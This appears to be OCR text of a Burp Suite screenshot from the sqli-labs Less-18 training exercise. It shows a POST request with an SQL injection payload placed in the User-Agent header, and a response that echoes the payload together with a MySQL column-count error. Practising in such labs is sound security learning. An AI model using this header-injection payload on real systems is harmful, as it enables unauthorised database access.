 Send Cancel < ▼ > ▼ Target: http://sqli
Request
Raw Params Headers Hex
1 POST /Less-18/ HTTP/1.1
2 Host: sqli
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sqli
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 1','1','1','1')#
9 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://sqli/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex Render Unexpected information
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>
Your IP ADDRESS is: 127.0.0.1<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: 1','1','1','1')#
</font>
<br>
Column count doesn't match value count at row 1<br>
<br>
<img src="../images/flag.jpg"  />
<br>
47
48 </font>
49 </div>
50 /body>
51 tml>